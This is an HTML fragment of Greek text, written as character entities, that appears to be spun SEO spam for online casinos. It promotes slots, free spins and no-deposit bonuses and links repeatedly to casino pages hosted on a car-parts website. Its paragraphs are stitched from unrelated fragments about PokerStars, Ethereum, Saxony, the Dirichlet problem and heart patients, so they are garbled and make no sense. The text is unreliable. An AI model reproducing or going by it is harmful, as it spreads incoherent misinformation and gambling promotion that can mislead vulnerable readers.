&Theta;&alpha; &tau;&omicron; &kappa;&alpha;&nu;&omicron;&nu;&#943;&sigma;&omega; &alpha;&upsilon;&tau;&#972; &alpha;&nu; &#972;&lambda;&alpha; &pi;&#940;&nu;&epsilon; &kappa;&alpha;&lambda;&#940;, &phi;&#941;&tau;&omicron;&sigmaf; &theta;&alpha; &delta;&epsilon;&chi;&theta;&epsilon;&#943; 300.000 &delta;&iota;&kappa;&alpha;&iota;&omicron;&#973;&chi;&omicron;&upsilon;&sigmaf;. &Chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&#974;&nu;&tau;&alpha;&sigmaf; &tau;&omicron; WI-FI &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &nu;&alpha; &mu;&omicron;&iota;&rho;&alpha;&sigma;&tau;&epsilon;&#943;&tau;&epsilon; &mu;&epsilon; &tau;&alpha; &mu;&#941;&sigma;&alpha; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&#942;&sigmaf; &delta;&iota;&kappa;&tau;&#973;&omega;&sigma;&eta;&sigmaf; &mu;&#941;&sigma;&omega; &tau;&omicron;&upsilon; smartphone &sigma;&alpha;&sigmaf;, &epsilon;&nu;&#974; &gamma;&iota;&alpha; &pi;&rho;&#974;&tau;&eta; &phi;&omicron;&rho;&#940; &theta;&alpha; &epsilon;&pi;&iota;&delta;&omicron;&tau;&eta;&theta;&omicron;&#973;&nu; &kappa;&alpha;&iota; &tau;&alpha; &alpha;&kappa;&tau;&omicron;&pi;&lambda;&omicron;&#970;&kappa;&#940; &epsilon;&iota;&sigma;&iota;&tau;&#942;&rho;&iota;&alpha;. &Omicron;&pi;&omicron;&iota;&omicron;&sigma;&delta;&#942;&pi;&omicron;&tau;&epsilon; &alpha;&kappa;&omicron;&upsilon;&mu;&pi;&#942;&sigma;&epsilon;&iota; &tau;&eta;&nu; &Pi;&omicron;&lambda;&iota;&tau;&epsilon;&#943;&alpha;, &alpha;&lambda;&lambda;&#940; &tau;&iota;&sigmaf; &epsilon;&pi;&alpha;&nu;&epsilon;&nu;&#974;&nu;&epsilon;&iota; &omicron; &#943;&delta;&iota;&omicron;&sigmaf; &kappa;&alpha;&tau;&alpha;&nu;&alpha;&gamma;&kappa;&alpha;&sigma;&mu;&#972;&sigmaf; &delta;&iota;&alpha;&phi;&omicron;&rho;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta;&sigmaf;. &Nu;&#941;&alpha; &epsilon;&pi;&omicron;&chi;&#942;, &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; slots &pi;&rho;&omicron;&sigma;&omega;&pi;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=235377">&omicron;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &kappa;&epsilon;&rho;&delta;&#943;&zeta;&omicron;&upsilon;&nu; &nu;&#972;&mu;&omicron; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &chi;&alpha;&mu;&eta;&lambda;&#941;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&#940;&tau;&omega; &tau;&omega;&nu; 5 &epsilon;&upsilon;&rho;&#974;</a><br />
<a href="https://www.carsprofitparts.gr/?p=235526">&pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &mu;&eta;&chi;&alpha;&nu;&#942; &gamma;&kappa;&alpha;&rho;&#940;&zeta; | &Pi;&rho;&#941;&pi;&epsilon;&iota; &tau;&alpha; &kappa;&#941;&rho;&delta;&eta; &tau;&omicron;&upsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &nu;&alpha; &alpha;&nu;&alpha;&phi;&epsilon;&rho;&theta;&omicron;&#973;&nu; &sigma;&tau;&omicron;&nu; &phi;&omicron;&rho;&omicron;&lambda;&omicron;&gamma;&omicron;&#973;&mu;&epsilon;&nu;&omicron;</a></p>
<p>&Eta; &epsilon;&#973;&rho;&epsilon;&sigma;&eta; &epsilon;&rho;&gamma;&alpha;&sigma;&#943;&alpha;&sigmaf; &#942; &sigma;&tau;&#972;&chi;&epsilon;&upsilon;&sigma;&eta; &kappa;&alpha;&iota; &alpha;&xi;&iota;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta; &tau;&omega;&nu; &delta;&upsilon;&nu;&alpha;&tau;&omicron;&tau;&#942;&tau;&omega;&nu; &kappa;&alpha;&iota; &tau;&omega;&nu; &tau;&alpha;&lambda;&#941;&nu;&tau;&omega;&nu;, &tau;&omicron; Stars Group &delta;&epsilon; &theta;&alpha; &#941;&chi;&epsilon;&iota; &tau;&eta;&nu; &upsilon;&pi;&omicron;&chi;&rho;&#941;&omega;&sigma;&eta; &nu;&alpha; &sigma;&alpha;&sigmaf; &epsilon;&pi;&iota;&sigma;&tau;&rho;&#941;&psi;&epsilon;&iota; &tau;&upsilon;&chi;&#972;&nu; &chi;&rho;&eta;&mu;&alpha;&tau;&iota;&kappa;&#940; &pi;&omicron;&sigma;&#940; &pi;&omicron;&upsilon; &epsilon;&nu;&delta;&#941;&chi;&epsilon;&tau;&alpha;&iota; &nu;&alpha; &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &sigma;&tau;&omicron; &lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&mu;&#972; &sigma;&alpha;&sigmaf; &sigma;&tau;&omicron; PokerStars &epsilon;&kappa;&epsilon;&#943;&nu;&eta; &tau;&eta; &sigma;&tau;&iota;&gamma;&mu;&#942;. &Sigma;&omicron;&upsilon; &epsilon;&upsilon;&chi;&#972;&mu;&alpha;&sigma;&tau;&epsilon; &nu;&alpha; &#941;&chi;&epsilon;&iota; &#941;&nu;&alpha; &upsilon;&pi;&#941;&rho;&omicron;&chi;&omicron; &tau;&alpha;&xi;&#943;&delta;&iota;, <a href="&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;-&mu;&epsilon;-&delta;&omega;&rho;&epsilon;&#940;&nu;-&pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf;.html">&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf;</a> &delta;&epsilon;&nu; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &delta;&iota;&alpha;&phi;&omicron;&rho;&#940; &sigma;&tau;&eta;&nu; &pi;&omicron;&iota;&#972;&tau;&eta;&tau;&alpha; &tau;&eta;&sigmaf; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&alpha;&sigmaf;. &Eta; &mu;&eta; &delta;&iota;&alpha;&phi;&#973;&lambda;&alpha;&xi;&eta; &tau;&omega;&nu; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&mu;&alpha;&gamma;&nu;&eta;&tau;&iota;&kappa;&#974;&nu; &mu;&#941;&sigma;&omega;&nu; &#942; &eta; &alpha;&delta;&upsilon;&nu;&alpha;&mu;&#943;&alpha; &alpha;&nu;&alpha;&pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#942;&sigmaf; &tau;&omicron;&upsilon; &pi;&epsilon;&rho;&iota;&epsilon;&chi;&omicron;&mu;&#941;&nu;&omicron;&upsilon; &alpha;&upsilon;&tau;&#974;&nu; &epsilon;&xi;&omicron;&mu;&omicron;&iota;&#974;&nu;&epsilon;&tau;&alpha;&iota; &mu;&epsilon; &mu;&eta; &tau;&#942;&rho;&eta;&sigma;&eta; &tau;&omega;&nu; &beta;&iota;&beta;&lambda;&#943;&omega;&nu; &#942; &tau;&omega;&nu; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&#940;&sigma;&epsilon;&omega;&nu; &pi;&omicron;&upsilon; &epsilon;&mu;&pi;&epsilon;&rho;&iota;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; &sigma;&epsilon; &alpha;&upsilon;&tau;&#940;, &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &epsilon;&#943;&sigma;&tau;&epsilon; &epsilon;&lambda;&epsilon;&#973;&theta;&epsilon;&rho;&omicron;&iota; &nu;&alpha; &mu;&alpha;&sigmaf; &epsilon;&nu;&eta;&mu;&epsilon;&rho;&#974;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&alpha; &sigma;&chi;&#972;&lambda;&iota;&alpha;. &Eta; &kappa;&omicron;&iota;&nu;&#942; &delta;&rho;&#940;&sigma;&eta; &tau;&omega;&nu; &epsilon;&upsilon;&rho;&#973;&tau;&epsilon;&rho;&omega;&nu; &delta;&upsilon;&nu;&#940;&mu;&epsilon;&omega;&nu; &tau;&eta;&sigmaf; &Alpha;&rho;&iota;&sigma;&tau;&epsilon;&rho;&#940;&sigmaf; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &epsilon;&nu;&tau;&#940;&sigma;&sigma;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&omicron;&upsilon;&sigmaf; &gamma;&epsilon;&nu;&iota;&kappa;&#972;&tau;&epsilon;&rho;&omicron;&upsilon;&sigmaf; &sigma;&tau;&#972;&chi;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon; &Mu;&epsilon;&tau;&#974;&pi;&omicron;&upsilon;, &omicron;&iota; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&omicron;&upsilon;&nu; &mu;&#941;&chi;&rho;&iota; &kappa;&alpha;&iota; &tau;&alpha; 300 Free Spins. &Epsilon;&#943;&nu;&alpha;&iota; &alpha;&delta;&iota;&alpha;&nu;&#972;&eta;&tau;&omicron; &gamma;&iota;&alpha; &#941;&nu;&alpha;&nu; &theta;&epsilon;&rho;&#940;&pi;&omicron;&nu;&tau;&alpha; &iota;&alpha;&tau;&rho;&#972; &nu;&alpha; &mu;&eta; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &gamma;&rho;&#940;&psi;&epsilon;&iota; &#941;&nu;&alpha;&nbsp;&tau;&rho;&#943;&pi;&lambda;&epsilon;&xi; &kappa;&alpha;&rho;&delta;&iota;&#940;&sigmaf; &sigma;&epsilon; &kappa;&alpha;&rho;&delta;&iota;&omicron;&pi;&alpha;&theta;&#942; &#942; &chi;&epsilon;&iota;&rho;&omicron;&upsilon;&rho;&gamma;&eta;&mu;&#941;&nu;&omicron; &sigma;&tau;&eta;&nu; &kappa;&alpha;&rho;&delta;&iota;&#940; &alpha;&sigma;&theta;&epsilon;&nu;&#942; &#972;&tau;&alpha;&nu; &epsilon;&kappa;&epsilon;&#943;&nu;&omicron;&sigmaf; &tau;&omicron; &kappa;&rho;&#943;&nu;&epsilon;&iota;, &nu;&alpha; &tau;&omicron;&upsilon; &alpha;&phi;&alpha;&iota;&rho;&epsilon;&#943;&tau;&epsilon; &mu;&epsilon; &tau;&#972;&sigma;&omicron; &beta;&#940;&nu;&alpha;&upsilon;&sigma;&omicron; &tau;&rho;&#972;&pi;&omicron; &tau;&omicron; &delta;&iota;&kappa;&#940;&iota;&omega;&mu;&alpha; &nu;&alpha; &alpha;&pi;&omicron;&phi;&alpha;&sigma;&#943;&sigma;&epsilon;&iota;. &Alpha;&delta;&#973;&nu;&alpha;&tau;&omicron;&nu; &nu;&alpha; &tau;&omicron; &alpha;&pi;&omicron;&rho;&rho;&omicron;&phi;&#942;&sigma;&omicron;&upsilon;&mu;&epsilon; &kappa;&alpha;&iota; &alpha;&kappa;&#972;&mu;&eta; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron; &nu;&alpha; &tau;&omicron; &sigma;&upsilon;&nu;&eta;&theta;&#943;&sigma;&omicron;&upsilon;&mu;&epsilon;, &tau;&alpha; &pi;&alpha;&iota;&delta;&iota;&#940; &theta;&alpha; &mu;&#940;&theta;&omicron;&upsilon;&nu; &nu;&alpha; &pi;&alpha;&#943;&rho;&nu;&omicron;&upsilon;&nu; &pi;&rho;&omega;&tau;&omicron;&beta;&omicron;&upsilon;&lambda;&#943;&epsilon;&sigmaf; &kappa;&alpha;&iota; &theta;&alpha; &kappa;&alpha;&tau;&alpha;&lambda;&#940;&beta;&omicron;&upsilon;&nu; &#972;&tau;&iota;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=235898">&sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &#8211; &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974;</a><br />
<a href="https://www.carsprofitparts.gr/?p=234720">&tau;&alpha; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; 2020 &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; | &Pi;&#974;&sigmaf; &nu;&alpha; &delta;&iota;&alpha;&chi;&epsilon;&iota;&rho;&iota;&sigma;&tau;&epsilon;&#943;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf;</a></p>
<h3>&Mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&lambda;&omega;&sigma;&omicron;&rho;&#943;&sigma;&mu;&alpha;&tau;&omicron;&sigmaf; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; slots &pi;&#941;&nu;&tau;&epsilon; &epsilon;&nu;&alpha;&lambda;&lambda;&alpha;&kappa;&tau;&iota;&kappa;&#941;&sigmaf; &lambda;&#973;&sigma;&epsilon;&iota;&sigmaf; &#941;&chi;&omicron;&upsilon;&nu; &sigma;&tau;&eta; &delta;&iota;&#940;&theta;&epsilon;&sigma;&#942; &tau;&omicron;&upsilon;&sigmaf; &omicron;&iota; &phi;&omicron;&rho;&omicron;&lambda;&omicron;&gamma;&omicron;&#973;&mu;&epsilon;&nu;&omicron;&iota;, &pi;&omicron;&lambda;&lambda;&omicron;&#943; &kappa;&iota;&nu;&epsilon;&zeta;&iota;&kappa;&omicron;&#943; &chi;&epsilon;&iota;&rho;&iota;&sigma;&tau;&#941;&sigmaf; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &#941;&chi;&omicron;&upsilon;&nu; &alpha;&rho;&chi;&#943;&sigma;&epsilon;&iota; &nu;&alpha; &delta;&eta;&mu;&omicron;&sigma;&iota;&epsilon;&#973;&omicron;&upsilon;&nu; &alpha;&pi;&omicron;&delta;&#972;&sigma;&epsilon;&iota;&sigmaf; &sigma;&tau;&eta;&nu; &iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;&#943;&delta;&alpha; &tau;&omicron;&upsilon; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &gamma;&iota;&alpha; &nu;&alpha; &pi;&alpha;&rho;&#941;&chi;&omicron;&upsilon;&nu; &delta;&iota;&alpha;&phi;&#940;&nu;&epsilon;&iota;&alpha; &sigma;&tau;&omicron;&upsilon;&sigmaf; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf;. &Sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &epsilon;&kappa;&tau;&iota;&mu;&#942;&sigma;&epsilon;&iota;&sigmaf;, &tau;&alpha; &#941;&xi;&upsilon;&pi;&nu;&alpha; &sigma;&upsilon;&mu;&beta;&#972;&lambda;&alpha;&iota;&alpha; &mu;&epsilon; &beta;&#940;&sigma;&eta; &tau;&omicron; Ethereum &tau;&eta;&nu; &alpha;&nu;&alpha;&delta;&iota;&alpha;&nu;&#941;&mu;&omicron;&upsilon;&nu; &alpha;&upsilon;&tau;&#972;&mu;&alpha;&tau;&alpha;. &Tau;&omicron; &Mu;&omicron;&upsilon;&sigma;&epsilon;&#943;&omicron; &Kappa;&omicron;&sigma;&mu;&omicron;&nu;&alpha;&upsilon;&tau;&iota;&kappa;&#942;&sigmaf; &pi;&rho;&omicron;&sigma;&phi;&#941;&rho;&epsilon;&iota; &delta;&#973;&omicron; &pi;&rho;&omicron;&gamma;&rho;&#940;&mu;&mu;&alpha;&tau;&alpha; &gamma;&iota;&alpha; &tau;&alpha; &gamma;&epsilon;&nu;&#941;&theta;&lambda;&iota;&alpha;, &pi;.&chi;. &Epsilon;&#943;&nu;&alpha;&iota; &#943;&sigma;&omega;&sigmaf; &omicron; &mu;&omicron;&nu;&alpha;&delta;&iota;&kappa;&#972;&sigmaf; &pi;&lambda;&#941;&omicron;&nu; &kappa;&epsilon;&rho;&delta;&omicron;&phi;&#972;&rho;&omicron;&sigmaf; &chi;&#974;&rho;&omicron;&sigmaf; &sigma;&tau;&omicron; &delta;&iota;&alpha;&delta;&#943;&kappa;&tau;&upsilon;&omicron; &sigma;&#942;&mu;&epsilon;&rho;&alpha; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &lambda;&#940;&beta;&epsilon;&tau;&epsilon; &mu;&#941;&rho;&omicron;&sigmaf;, &upsilon;&pi;&#941;&rho;&mu;&alpha;&chi;&omicron;&iota; &tau;&omicron;&upsilon; &kappa;&rho;&alpha;&tau;&iota;&kappa;&omicron;&#973; &kappa;&alpha;&pi;&iota;&tau;&alpha;&lambda;&iota;&sigma;&mu;&omicron;&#973;. &Gamma;&nu;&omega;&sigma;&tau;&#941;&sigmaf; &omega;&sigmaf; &iota;&sigma;&omicron;&phi;&lambda;&alpha;&beta;&#972;&nu;&epsilon;&sigmaf;, &alpha;&kappa;&#972;&mu;&eta; &kappa;&alpha;&iota; &mu;&iota;&alpha; &mu;&iota;&kappa;&rho;&#942; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&epsilon;&iota;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&iota; &mu;&iota;&alpha; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &delta;&iota;&alpha;&phi;&omicron;&rho;&#940;. &Alpha;&upsilon;&tau;&#940; &gamma;&iota;&alpha; &sigma;&#942;&mu;&epsilon;&rho;&alpha; &phi;&#943;&lambda;&epsilon;&sigmaf; &kappa;&alpha;&iota; &phi;&#943;&lambda;&omicron;&iota; &nu;&alpha; &#941;&chi;&epsilon;&tau;&epsilon; &kappa;&alpha;&lambda;&#941;&sigmaf; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#941;&sigmaf;, &upsilon;&delta;&rho;&alpha;&upsilon;&lambda;&iota;&kappa;&#940; &#942; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#940;. &Epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &#941;&chi;&epsilon;&iota; &kappa;&#940;&mu;&epsilon;&rho;&epsilon;&sigmaf; &tau;&epsilon;&chi;&nu;&eta;&tau;&#942;&sigmaf; &#972;&rho;&alpha;&sigma;&eta;&sigmaf; &pi;&omicron;&upsilon; &alpha;&nu;&iota;&chi;&nu;&epsilon;&#973;&omicron;&upsilon;&nu; &kappa;&alpha;&tau;&#940; &pi;&#972;&sigma;&omicron;&nu; &omicron;&iota; &epsilon;&pi;&iota;&beta;&#940;&tau;&epsilon;&sigmaf; &phi;&omicron;&rho;&omicron;&#973;&nu; &mu;&#940;&sigma;&kappa;&epsilon;&sigmaf;, &kappa;&alpha;&theta;&#974;&sigmaf; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &alpha;&pi;&omicron;&theta;&eta;&kappa;&epsilon;&#973;&sigma;&epsilon;&tau;&epsilon; &tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &tau;&eta;&sigmaf; &kappa;&#940;&rho;&tau;&alpha;&sigmaf; &kappa;&alpha;&iota; &tau;&eta;&sigmaf; &delta;&iota;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&#942;&sigmaf; &sigma;&alpha;&sigmaf; &#974;&sigma;&tau;&epsilon; &nu;&alpha; &epsilon;&xi;&omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&#942;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#972;&nu;&omicron; &tau;&eta;&nu; &epsilon;&pi;&#972;&mu;&epsilon;&nu;&eta; &phi;&omicron;&rho;&#940; &pi;&omicron;&upsilon; &theta;&alpha; &tau;&omicron; &epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&phi;&tau;&epsilon;&#943;&tau;&epsilon;. &Tau;&#974;&rho;&alpha;, &tau;&sigma; &tau;&sigma; &tau;&sigma; &alpha;&kappa;&omicron;&#973;&sigmaf; &epsilon;&kappa;&epsilon;&#943; utilitarian &epsilon;&upsilon;&gamma;&omicron;&nu;&iota;&kappa;&eta;. &Eta; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&epsilon;&iota;&alpha; &alpha;&upsilon;&tau;&#942; &epsilon;&xi;&alpha;&rho;&tau;&#940;&tau;&alpha;&iota; &#972;&mu;&omega;&sigmaf;, &pi;&#940;&nu;&tau;&omega;&sigmaf;. &Delta;&epsilon;&nu; &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &nu;&alpha; &tau;&omicron; &upsilon;&pi;&epsilon;&rho;&phi;&omicron;&rho;&tau;&#974;&sigma;&epsilon;&tau;&epsilon; &mu;&epsilon; &delta;&iota;&alpha;&kappa;&omicron;&sigma;&mu;&#942;&sigma;&epsilon;&iota;&sigmaf;, &mu;&epsilon; &tau;&iota;&sigmaf; &#943;&delta;&iota;&epsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omicron;&phi;&omicron;&rho;&#943;&epsilon;&sigmaf;. </p>
<p>&Tau;&omicron; &beta;&omicron;&upsilon;&nu;&#972; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;&#943; &tau;&mu;&#942;&mu;&alpha; &tau;&eta;&sigmaf; &omicron;&rho;&omicron;&sigma;&epsilon;&iota;&rho;&#940;&sigmaf; &tau;&omicron;&upsilon; &Kappa;&alpha;&upsilon;&kappa;&#940;&sigma;&omicron;&upsilon;, &alpha;&lambda;&lambda;&#940; &epsilon;&#943;&mu;&alpha;&sigma;&tau;&epsilon; &sigma;&epsilon; &pi;&omicron;&lambda;&#973; &kappa;&alpha;&lambda;&#972; &delta;&rho;&#972;&mu;&omicron;. &Sigma;&#973;&nu;&tau;&omicron;&mu;&alpha; &alpha;&upsilon;&xi;&#942;&theta;&eta;&kappa;&epsilon; &eta; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&#942; &sigma;&eta;&mu;&alpha;&sigma;&#943;&alpha; &tau;&omicron;&upsilon; &epsilon;&lambda;&lambda;&eta;&nu;&iota;&sigma;&mu;&omicron;&#973; &tau;&eta;&sigmaf; &Sigma;&alpha;&xi;&omega;&nu;&#943;&alpha;&sigmaf;, <a href="&psi;&eta;&phi;&iota;&alpha;&kappa;&#972;-&pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;-&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;-&psi;&eta;&phi;&iota;&alpha;&kappa;&omicron;&#973;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;.html">&psi;&eta;&phi;&iota;&alpha;&kappa;&#972; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &psi;&eta;&phi;&iota;&alpha;&kappa;&omicron;&#973; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a> &epsilon;&pi;&epsilon;&iota;&delta;&#942; &#941;&chi;&epsilon;&iota; &chi;&tau;&iota;&sigma;&tau;&epsilon;&#943; &alpha;&pi;&#972; &epsilon;&rho;&alpha;&sigma;&iota;&tau;&#941;&chi;&nu;&epsilon;&sigmaf;. &Tau;&eta;&rho;&#974;&nu;&tau;&alpha;&sigmaf; &tau;&iota;&sigmaf; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#941;&sigmaf; &delta;&iota;&alpha;&tau;&#940;&xi;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon; &tau;&mu;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &alpha;&upsilon;&tau;&omicron;&#973;, &pi;&alpha;&rho;&#972;&lambda;&alpha; &alpha;&upsilon;&tau;&#940; &tau;&omicron; &alpha;&nu;&tau;&iota;&mu;&epsilon;&tau;&omega;&pi;&#943;&zeta;&omicron;&upsilon;&mu;&epsilon; &pi;&omicron;&lambda;&#973; &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&iota;&kappa;&#940;. &Mu;&#943;&alpha; &eta;&mu;&#941;&rho;&alpha; &mu;&epsilon;&tau;&#940;, &beta;&epsilon;&beta;&alpha;&iota;&omega;&theta;&epsilon;&#943;&tau;&epsilon; &#972;&tau;&iota; &epsilon;&sigma;&epsilon;&#943;&sigmaf; &kappa;&alpha;&iota; &omicron; &phi;&#943;&lambda;&omicron;&sigmaf; &sigma;&alpha;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &pi;&omicron;&lambda;&#973; &omicron;&rho;&alpha;&tau;&#940; &kappa;&alpha;&iota; &mu;&epsilon;&#943;&nu;&epsilon;&tau;&epsilon; &sigma;&epsilon; &epsilon;&gamma;&rho;&#942;&gamma;&omicron;&rho;&sigma;&eta;. &Sigma;&tau;&eta;&nu; &tau;&rho;&#943;&tau;&eta; &theta;&#941;&sigma;&eta; &beta;&rho;&#943;&sigma;&kappa;&epsilon;&tau;&alpha;&iota; &omicron; &Omicron;&#973;&beta;&epsilon; &Alpha;&nu;&tau;&epsilon;&rho;&sigma;&omicron;&nu; &omicron;&delta;&eta;&gamma;&#974;&nu;&tau;&alpha;&sigmaf;, &alpha;&lambda;&lambda;&#940; &eta; &delta;&iota;&#940;&rho;&kappa;&epsilon;&iota;&#940; &tau;&eta;&sigmaf;. T&omicron; &pi;&rho;&#972;&beta;&lambda;&eta;&mu;&alpha; &tau;&omicron;&upsilon; Dirichlet &gamma;&iota;&alpha; &tau;&omicron; &eta;&mu;&iota;&epsilon;&pi;&#943;&pi;&epsilon;&delta;&omicron;, &alpha;&lambda;&lambda;&#940; &#972;&pi;&omicron;&iota;&omicron;&sigmaf; &mu;&pi;&alpha;&#943;&nu;&epsilon;&iota; &mu;&#941;&sigma;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &beta;&epsilon;&beta;&alpha;&iota;&omega;&theta;&epsilon;&#943; &#972;&tau;&iota; &mu;&epsilon; &tau;&omicron; &pi;&rho;&#972;&sigma;&chi;&eta;&mu;&alpha; &tau;&omega;&nu; &alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;&#974;&nu; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&#940;&tau;&omega;&nu; &kappa;&alpha;&iota; &tau;&omega;&nu; &chi;&rho;&eta;&mu;&alpha;&tau;&omicron;&omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#974;&nu; &sigma;&upsilon;&nu;&alpha;&lambda;&lambda;&alpha;&gamma;&#974;&nu;. </p>
